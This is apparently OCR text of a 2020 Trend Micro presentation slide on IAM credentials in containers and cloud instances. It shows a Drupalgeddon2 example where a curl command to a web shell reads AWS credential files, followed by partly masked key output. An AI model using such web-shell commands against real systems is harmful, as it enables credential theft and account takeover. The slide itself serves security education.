 Jon Clay
IAM Credentials
• IAM credentials baked into containers or
cloud instances lead to account takeover
Drupalgeddon2 (= curl -k 'https://3.23.35.124:8080/shell.php' -d "c=cat /ro
ot.bkp/.aws/credentials"
[default]
aws_access_key_id=AKIAYSZO
aws_secret_access_key=cOHO 3HpSJ
Drupalgeddon2 (= _
39 © 2020 Trend Micro Inc.
TREND
MICRO